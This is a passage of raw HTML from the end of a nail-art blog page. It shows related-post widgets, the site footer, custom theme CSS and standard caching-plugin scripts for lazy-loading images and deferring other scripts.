tag","m14f_cat_font_settings":"","m14f_cat_font_family":"","m14f_cat_font_size":"","m14f_cat_font_line_height":"","m14f_cat_font_style":"","m14f_cat_font_weight":"","m14f_cat_font_transform":"","m14f_cat_font_spacing":"","m14f_cat_":"","m14f_meta_font_title":"Article meta info","m14f_meta_font_settings":"","m14f_meta_font_family":"","m14f_meta_font_size":"","m14f_meta_font_line_height":"","m14f_meta_font_style":"","m14f_meta_font_weight":"","m14f_meta_font_transform":"","m14f_meta_font_spacing":"","m14f_meta_":"","m14f_ex_font_title":"Article excerpt","m14f_ex_font_settings":"","m14f_ex_font_family":"","m14f_ex_font_size":"","m14f_ex_font_line_height":"","m14f_ex_font_style":"","m14f_ex_font_weight":"","m14f_ex_font_transform":"","m14f_ex_font_spacing":"","m14f_ex_":"","m14f_btn_font_title":"Article read more button","m14f_btn_font_settings":"","m14f_btn_font_family":"","m14f_btn_font_size":"","m14f_btn_font_line_height":"","m14f_btn_font_style":"","m14f_btn_font_weight":"","m14f_btn_font_transform":"","m14f_btn_font_spacing":"","m14f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="1";block_tdi_5.block_type="td_block_13";block_tdi_5.post_count="3";block_tdi_5.found_posts="158";block_tdi_5.header_color="#";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="53";tdBlocksArray.push(block_tdi_5)</script><div class="td-block-title-wrap"></div><div id=tdi_5 class="td_block_inner"><div class="td_module_mx3 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://chicnailart.com/essie-nail-polish-colors/" rel="bookmark" class="td-image-wrap " title="20 Most Popular Essie Nail Polish Colors" ><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://chicnailart.com/wp-content/uploads/2016/03/essie-324x235.jpg"   alt="essie nail polish colors" title="20 Most Popular Essie Nail Polish Colors" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://chicnailart.com/essie-nail-polish-colors/" rel="bookmark" title="20 Most Popular Essie Nail Polish Colors">20 Most Popular Essie Nail Polish Colors</a></h3>                                <span class="td-post-author-name"><a href="https://chicnailart.com/author/nailkuch/">Mary Goldman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-03T20:18:00+00:00" >January 3, 2022</time></span>                <span class="td-module-comments"><a href="https://chicnailart.com/essie-nail-polish-colors/#respond">0</a></span></div></div><div class="td_module_mx3 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://chicnailart.com/glass-nails/" rel="bookmark" class="td-image-wrap " title="Glass Nails" ><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://chicnailart.com/wp-content/uploads/2020/04/sharp-tip-glass-324x235.jpg"   alt="edged glass tips" title="Glass Nails" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://chicnailart.com/glass-nails/" rel="bookmark" title="Glass Nails">Glass Nails</a></h3>                                <span class="td-post-author-name"><a href="https://chicnailart.com/author/mallory/">Mallory Sills</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-20T11:28:00+00:00" >December 20, 2021</time></span>                <span class="td-module-comments"><a href="https://chicnailart.com/glass-nails/#respond">0</a></span></div></div><div class="td_module_mx3 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://chicnailart.com/silk-wrap-nails-guide/" rel="bookmark" class="td-image-wrap " title="Silk Wrap Nails Guide" ><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://chicnailart.com/wp-content/uploads/2020/06/light-glitter-silk-wrap-324x235.jpg"   alt="silk wrap glitter pink" title="Silk Wrap Nails Guide" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://chicnailart.com/silk-wrap-nails-guide/" rel="bookmark" title="Silk Wrap Nails Guide">Silk Wrap Nails Guide</a></h3>                                <span class="td-post-author-name"><a href="https://chicnailart.com/author/mallory/">Mallory Sills</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-01T15:47:00+00:00" >December 1, 2021</time></span>                <span class="td-module-comments"><a href="https://chicnailart.com/silk-wrap-nails-guide/#respond">0</a></span></div></div></div></div><div class="td_block_wrap td_block_13 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_6" ><script type="litespeed/javascript">var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx3_tl":"","m14_tl":"","m14_el":"","limit":"4","offset":"","el_class":"","post_ids":"-26917","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_13","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx3f_title_font_header":"","mx3f_title_font_title":"Article title","mx3f_title_font_settings":"","mx3f_title_font_family":"","mx3f_title_font_size":"","mx3f_title_font_line_height":"","mx3f_title_font_style":"","mx3f_title_font_weight":"","mx3f_title_font_transform":"","mx3f_title_font_spacing":"","mx3f_title_":"","mx3f_cat_font_title":"Article category tag","mx3f_cat_font_settings":"","mx3f_cat_font_family":"","mx3f_cat_font_size":"","mx3f_cat_font_line_height":"","mx3f_cat_font_style":"","mx3f_cat_font_weight":"","mx3f_cat_font_transform":"","mx3f_cat_font_spacing":"","mx3f_cat_":"","mx3f_meta_font_title":"Article meta info","mx3f_meta_font_settings":"","mx3f_meta_font_family":"","mx3f_meta_font_size":"","mx3f_meta_font_line_height":"","mx3f_meta_font_style":"","mx3f_meta_font_weight":"","mx3f_meta_font_transform":"","mx3f_meta_font_spacing":"","mx3f_meta_":"","m14f_title_font_header":"","m14f_title_font_title":"Article title","m14f_title_font_settings":"","m14f_title_font_family":"","m14f_title_font_size":"","m14f_title_font_line_height":"","m14f_title_font_style":"","m14f_title_font_weight":"","m14f_title_font_transform":"","m14f_title_font_spacing":"","m14f_title_":"","m14f_cat_font_title":"Article category tag","m14f_cat_font_settings":"","m14f_cat_font_family":"","m14f_cat_font_size":"","m14f_cat_font_line_height":"","m14f_cat_font_style":"","m14f_cat_font_weight":"","m14f_cat_font_transform":"","m14f_cat_font_spacing":"","m14f_cat_":"","m14f_meta_font_title":"Article meta info","m14f_meta_font_settings":"","m14f_meta_font_family":"","m14f_meta_font_size":"","m14f_meta_font_line_height":"","m14f_meta_font_style":"","m14f_meta_font_weight":"","m14f_meta_font_transform":"","m14f_meta_font_spacing":"","m14f_meta_":"","m14f_ex_font_title":"Article excerpt","m14f_ex_font_settings":"","m14f_ex_font_family":"","m14f_ex_font_size":"","m14f_ex_font_line_height":"","m14f_ex_font_style":"","m14f_ex_font_weight":"","m14f_ex_font_transform":"","m14f_ex_font_spacing":"","m14f_ex_":"","m14f_btn_font_title":"Article read more button","m14f_btn_font_settings":"","m14f_btn_font_family":"","m14f_btn_font_size":"","m14f_btn_font_line_height":"","m14f_btn_font_style":"","m14f_btn_font_weight":"","m14f_btn_font_transform":"","m14f_btn_font_spacing":"","m14f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_13";block_tdi_6.post_count="4";block_tdi_6.found_posts="158";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="40";tdBlocksArray.push(block_tdi_6)</script><div class="td-block-title-wrap"></div><div id=tdi_6 class="td_block_inner"><div class="td_module_mx3 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://chicnailart.com/essie-nail-polish-colors/" rel="bookmark" class="td-image-wrap " title="20 Most Popular Essie Nail Polish Colors" ><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://chicnailart.com/wp-content/uploads/2016/03/essie-324x235.jpg"   alt="essie nail polish colors" title="20 Most Popular Essie Nail Polish Colors" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://chicnailart.com/essie-nail-polish-colors/" rel="bookmark" title="20 Most Popular Essie Nail Polish Colors">20 Most Popular Essie Nail Polish Colors</a></h3>                                <span class="td-post-author-name"><a href="https://chicnailart.com/author/nailkuch/">Mary Goldman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-03T20:18:00+00:00" >January 3, 2022</time></span>                <span class="td-module-comments"><a href="https://chicnailart.com/essie-nail-polish-colors/#respond">0</a></span></div></div><div class="td_module_mx3 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://chicnailart.com/coffin-acrylic-nails/" rel="bookmark" class="td-image-wrap " title="Acrylic Nails Coffin" ><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://chicnailart.com/wp-content/uploads/2019/04/blue-chrome-1-324x235.jpg"   alt="grey chrome glitter acrylic nails coffin" title="Acrylic Nails Coffin" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://chicnailart.com/coffin-acrylic-nails/" rel="bookmark" title="Acrylic Nails Coffin">Acrylic Nails Coffin</a></h3>                                <span class="td-post-author-name"><a href="https://chicnailart.com/author/mallory/">Mallory Sills</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-27T10:19:10+00:00" >June 27, 2019</time></span>                <span class="td-module-comments"><a href="https://chicnailart.com/coffin-acrylic-nails/#respond">0</a></span></div></div><div class="td_module_mx3 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://chicnailart.com/nude-nails-30-nude-color-nail-designs/" rel="bookmark" class="td-image-wrap " title="Nude Nails: 30 Nude Color Nail designs" ><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://chicnailart.com/wp-content/uploads/2017/06/almond-nail-designs-324x235.jpg"   alt="nude nail designs" title="Nude Nails: 30 Nude Color Nail designs" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://chicnailart.com/nude-nails-30-nude-color-nail-designs/" rel="bookmark" title="Nude Nails: 30 Nude Color Nail designs">Nude Nails: 30 Nude Color Nail designs</a></h3>                                <span class="td-post-author-name"><a href="https://chicnailart.com/author/nailkuch/">Mary Goldman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-10T07:56:34+00:00" >May 10, 2019</time></span>                <span class="td-module-comments"><a href="https://chicnailart.com/nude-nails-30-nude-color-nail-designs/#respond">0</a></span></div></div><div class="td_module_mx3 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://chicnailart.com/40-toe-nail-designs/" rel="bookmark" class="td-image-wrap " title="40 Toe Nail Designs" ><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://chicnailart.com/wp-content/uploads/2019/02/toenails-324x235.jpg"   alt="Cute Toe Nail Designs" title="40 Toe Nail Designs" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://chicnailart.com/40-toe-nail-designs/" rel="bookmark" title="40 Toe Nail Designs">40 Toe Nail Designs</a></h3>                                <span class="td-post-author-name"><a href="https://chicnailart.com/author/jelena/">Jelena Petrovic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-28T16:20:21+00:00" >February 28, 2019</time></span>                <span class="td-module-comments"><a href="https://chicnailart.com/40-toe-nail-designs/#respond">0</a></span></div></div></div></div></div></div></div></article></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://chicnailart.com/"><img data-lazyloaded="1" src="[data-uri]" width="300" height="66" class="td-retina-data" data-src="http://chicnailart.com/wp-content/uploads/2019/01/final-300x66.png" data-retina="http://chicnailart.com/wp-content/uploads/2019/01/retina-mobile.png" alt="nail art" title=""  /></a></div><div class="footer-text-wrap">We are here to offer the best nail art inspiration from all around the globe.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@chicnailart.com">contact@chicnailart.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; All rights reserved to chicnailart.com</div></div></div></div></div></div>
<style type="text/css" media="screen">/* custom css theme panel */
.td-header-gradient:before {
    content: "";
    background: transparent url([data-uri]…MGAhQQCyEd++8AAAAUSURBVAjXY1AAQgMgdABCCBAAQQAT6AFRBPHcWgAAAABJRU5ErkJggg==);
    width: 0%;
    height: 12px;
    position: absolute;
    left: 0;
    bottom: -12px;
    z-index: 1;
}




.td-blog-beauty .td-post-template-default
.td-crumb-container {
display: block;
}

.td-header-sp-logo { background-color: #ffffff; }

.td-left-smart-list {
font-size: 20px; color: #ea4d89
}

.td-right-smart-list {
font-size: 20px; color: #ea4d89
}

.td-sml-current-item-nr {
background-color: #ea4d89;
}

.td_smart_list_2 .td-sml2-description p{
font-size: 17px;  } 


.td-smart-list-button {
background-color: #ea4d89;
}

.td-left-smart-list, .td-right-smart-list {
  
    background-color: white;}

    
.td-left-smart-list:hover, .td-right-smart-list:hover {
  
    background-color: white;}
    
.td-sml3-bottom-controls {
      display: inline-block;
    padding: 8px 0;
    width: 100%;
    z-index: 9;
    border-top: 2px dashed #a4b8cd;
    border-bottom: 2px dashed #a4b8cd;
    font-size: 17px;
    font-weight: normal;
    line-height: 24px;
    margin-bottom: 20px;
}

.td-left-smart-list {
    cursor: pointer;
    padding: 12px 25px 2px 10px;
    left: 0;
    text-transform: uppercase;
    float: left;
    position: relative;
    font-size: 17px;
    color: #ea4d89;
    font-style: normal;
    right: 0px !important;
    width: 100px;
}

.td-right-smart-list{
        cursor: pointer;
    right: 0;
    padding: 2px 10px 2px 10px;
    text-transform: uppercase;
    float: right;
    position: relative;
    margin: 8px 12px 8px 2px;
    font-size: 17px;
    color: #ea4d89;
    font-style: normal;
}    

.td-controls {
display: none;
}

 
.td-adspot-title {color:#ea4d89;
      
}

 
.td-adspot-title .td-g-rec-id-custom_ad_3  {display:none;
      
}


.block-title {display: none; 
      
}

@media(max-width:767px){
.td_smart_list_3 .td-sml-figure {
float: none;
margin-left: auto;
margin-right: auto;
}}




/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-g-rec-id-custom_ad_3 {margin-top: 10px; margin-bottom:1px !important;
}

.td_smart_list_3  { margin-bottom:-20px !important;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-g-rec-id-custom_ad_3 {margin-top: 18px; margin-bottom:1px !important;

}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-g-rec-id-custom_ad_3 {margin-top: 18px; margin-bottom:1px !important;

}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-g-rec-id-custom_ad_3 {margin-top: 17px; margin-bottom:1px !important;

}
}</style> <script id='ppress-frontend-script-js-extra' type="litespeed/javascript">var pp_ajax_form={"ajaxurl":"https:\/\/chicnailart.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"61dc1dd0ce","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}</script>  <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery("#smart_list_tip3_tdi_4").iosSlider({snapToChildren:!0,desktopClickDrag:!0,keyboardControls:!1,infiniteSlider:!0,navPrevSelector:jQuery(".td_smart_list_3 .doubleSliderPrevButton"),navNextSelector:jQuery(".td_smart_list_3 .doubleSliderNextButton"),startAtSlide:td_history.get_current_page("slide"),onSliderLoaded:td_resize_smartlist_slides,onSliderResize:td_resize_smartlist_sliders_and_update,onSlideChange:td_resize_smartlist_slides,onSlideComplete:td_history.slide_changed_callback});td_history.replace_history_entry({current_slide:td_history.get_current_page("slide"),slide_id:"smart_list_tip3_tdi_4"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://chicnailart.com/wp-content/litespeed/js/ec25c4efd12a1249103ab71d71e529dd.js?ver=75b51"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 01:59:01 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 01:59:00 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/1a9bf9ac6fd717ab9935c16afaff7caa.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/fe129d736b866fb09cbaafb38d0ffd85.css -->